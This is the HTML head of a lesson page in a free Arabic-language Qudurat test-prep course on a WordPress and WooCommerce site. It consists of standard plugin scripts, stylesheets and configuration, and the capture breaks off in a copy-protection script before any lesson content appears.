

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://almumtazcourses.com/courses/free-qudurat/lessons/%D8%A7%D9%84%D9%82%D8%B3%D9%85-%D8%A7%D9%84%D9%83%D9%85%D9%8A-2/topics/%D8%A7%D8%B3%D8%AA%D8%B1%D8%A7%D8%AA%D9%8A%D8%AC%D9%8A%D8%A7%D8%AA-3-%D9%85%D8%AD%D8%AA%D9%88%D9%89-%D8%A7%D8%AB%D8%B1%D8%A7%D8%A6%D9%8A-2/
body_size: 33907
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_right html_main_nav_header html_menu_left html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_19142 html_cart_at_menu av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>استراتيجيات (3) &#8211; منصة كفاية الممتاز للتدريب</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://almumtazcourses.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://almumtazcourses.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://almumtazcourses.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://almumtazcourses.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://almumtazcourses.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://almumtazcourses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://almumtazcourses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://almumtazcourses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://almumtazcourses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://almumtazcourses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style><link rel="alternate" type="application/rss+xml" title="منصة كفاية الممتاز للتدريب &laquo; الخلاصة" href="https://almumtazcourses.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/almumtazcourses.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mp-theme-css' href='https://almumtazcourses.com/wp-content/plugins/memberpress/css/ui/theme.css?ver=1.11.24' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://almumtazcourses.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='affwp-forms-css' href='https://almumtazcourses.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.23.2' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-rtl-css' href='//almumtazcourses.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min-rtl.css?ver=4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-rtl-css' href='//almumtazcourses.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min-rtl.css?ver=4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//almumtazcourses.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://almumtazcourses.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://almumtazcourses.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-rtl-css' href='//almumtazcourses.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min-rtl.css?ver=4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://almumtazcourses.com/wp-content/uploads/dynamic_avia/avia-merged-styles-053a34c9cc9d7185a5d4cccb77e3287b---696fdea3e3ccb.css' type='text/css' media='all' />
<script type="text/javascript" src="https://almumtazcourses.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://almumtazcourses.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://almumtazcourses.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bcdfa6eece5c15384351be7bf06f3de5","fragment_name":"wc_fragments_bcdfa6eece5c15384351be7bf06f3de5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://almumtazcourses.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://almumtazcourses.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/almumtazcourses.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://almumtazcourses.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://almumtazcourses.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://almumtazcourses.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.3.7" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-cookie-js-extra">
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/almumtazcourses.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" id="affwp-tracking-js-extra">
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.23.2","currency":"SAR","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
/* ]]> */
</script>
<script type="text/javascript" src="https://almumtazcourses.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.23.2" id="affwp-tracking-js"></script>
<script type="text/javascript" src="https://almumtazcourses.com/wp-content/uploads/dynamic_avia/avia-head-scripts-7972c19c7c64abca74a00b9799d45401---696fdea3eb4c3.js" id="avia-head-scripts-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://almumtazcourses.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://almumtazcourses.com/courses/free-qudurat/lessons/%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%83%d9%85%d9%8a-2/topics/%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d8%ac%d9%8a%d8%a7%d8%aa-3-%d9%85%d8%ad%d8%aa%d9%88%d9%89-%d8%a7%d8%ab%d8%b1%d8%a7%d8%a6%d9%8a-2/" />
<link rel='shortlink' href='https://almumtazcourses.com/?p=19142' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://almumtazcourses.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falmumtazcourses.com%2Fcourses%2Ffree-qudurat%2Flessons%2F%25d8%25a7%25d9%2584%25d9%2582%25d8%25b3%25d9%2585-%25d8%25a7%25d9%2584%25d9%2583%25d9%2585%25d9%258a-2%2Ftopics%2F%25d8%25a7%25d8%25b3%25d8%25aa%25d8%25b1%25d8%25a7%25d8%25aa%25d9%258a%25d8%25ac%25d9%258a%25d8%25a7%25d8%25aa-3-%25d9%2585%25d8%25ad%25d8%25aa%25d9%2588%25d9%2589-%25d8%25a7%25d8%25ab%25d8%25b1%25d8%25a7%25d8%25a6%25d9%258a-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://almumtazcourses.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falmumtazcourses.com%2Fcourses%2Ffree-qudurat%2Flessons%2F%25d8%25a7%25d9%2584%25d9%2582%25d8%25b3%25d9%2585-%25d8%25a7%25d9%2584%25d9%2583%25d9%2585%25d9%258a-2%2Ftopics%2F%25d8%25a7%25d8%25b3%25d8%25aa%25d8%25b1%25d8%25a7%25d8%25aa%25d9%258a%25d8%25ac%25d9%258a%25d8%25a7%25d8%25aa-3-%25d9%2585%25d8%25ad%25d8%25aa%25d9%2588%25d9%2589-%25d8%25a7%25d8%25ab%25d8%25b1%25d8%25a7%25d8%25a6%25d9%258a-2%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
